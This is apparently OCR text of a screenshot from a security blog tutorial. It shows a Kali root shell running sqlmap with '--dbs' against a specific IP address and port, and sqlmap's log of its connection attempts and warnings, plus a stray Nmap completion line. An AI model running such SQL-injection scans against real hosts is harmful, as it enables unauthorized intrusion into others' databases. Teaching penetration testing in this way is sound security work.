 root@kali:~# sqlmap -u "http://218.197.154.9:10011/img/?C=D;O=A" --dbs
{1.3.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is th
e end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabil
ity and are not responsible for any misuse or damage caused by this program
[*] starting @ 14:37:11 /2020-05-20/
[14:37:11] [INFO] testing connection to the target URL
[14:37:22] [CRITICAL] unable to connect to the target URL ('Interrupted system call'). sqlmap is going to ret
ry the request(s)
[14:37:22] [WARNING] if the problem persists please check that the provided target URL is reachable. In case
that it is, you can try to rerun with switch '--random-agent' and/or proxy switches ('--ignore-proxy', '--pro
xy',...)
[14:37:30] [INFO] testing if the target URL content is stable
[14:37:30] [WARNING] target URL content is not stable (i.e. content differs). sqlmap will base the page compa
rison on a sequence matcher. If no dynamic nor injectable parameters are detected,
, refer to user's manual paragraph 'Page comparison'
Nmap done: 1 IP address (1 host up) scanned in 156.18 seconds
娜璋AI安全之家
https://blog.csdn.net/Eastmount